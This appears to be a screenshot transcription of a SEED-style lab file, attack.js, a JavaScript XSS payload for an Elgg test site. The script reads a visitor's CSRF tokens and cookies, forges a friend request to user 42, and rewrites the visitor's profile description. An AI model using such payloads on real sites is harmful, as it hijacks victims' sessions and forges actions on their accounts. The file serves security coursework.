 attack.js (/var/www/CSRF/Attacker) - gedit
3:36 PM Seed
File Edit View Search Tools Documents Help
Open Save Undo
attack.js editpage addrequestheader todo HTTPSimpleForge.java *Untitled Document 1
//to edit profile of the
var Ajaxfriend=null; // Construct the header information for the HTTP request
Ajaxfriend=new XMLHttpRequest();
var urlfriend ="http://www.xsslabelgg.com/action/friends/add?friend=42&__elgg_token="
+elgg.security.token.__elgg_token
+"&__elgg_ts="
+elgg.security.token.__elgg_ts;
Ajaxfriend.open("GET",urlfriend,true);
Ajaxfriend.setRequestHeader("Host","www.xsslabelgg.com");
Ajaxfriend.setRequestHeader("Keep-Alive","300");
Ajaxfriend.setRequestHeader("Connection","keep-alive");
Ajaxfriend.setRequestHeader("Cookie",document.cookie);//have cookie
Ajaxfriend.setRequestHeader("Content-Type","multipart/form-data");
Ajaxfriend.send();
//to edit profile of the person logging in
var Ajaxprofile= null;
Ajaxprofile =new XMLHttpRequest();
var urlprofile ="http://www.xsslabelgg.com/action/profile/edit";
Ajaxprofile.open("POST",urlprofile,true);
Ajaxprofile.setRequestHeader("Host","www.xsslabelgg.com");
Ajaxprofile.setRequestHeader("Keep-Alive","300");
Ajaxprofile.setRequestHeader("Connection","keep-alive");
Ajaxprofile.setRequestHeader("Cookie",document.cookie);//have cookie
Ajaxprofile.setRequestHeader("Content-Type","multipart/form-data");
// Construct the content. The format of the content can be learned
// from LiveHTTPHeaders.
if(elgg.session.user.guid!=42)
{
var content="__elgg_token="+elgg.security.token.__elgg_token+
"&__elgg_ts="+elgg.security.token.__elgg_ts+
"&name="+elgg.session.user.name+
"&briefdescription="+"ATTACK SUCCESSFUL! TOOK WAY TOO LONG!"+
"&accesslevel[briefdescription]=2"+
"&guid="+elgg.session.user.guid;
}
// Send the HTTP
Ajaxprofile.send(content);
JavaScript Tab Width: 8 Ln 26, Col 56 INS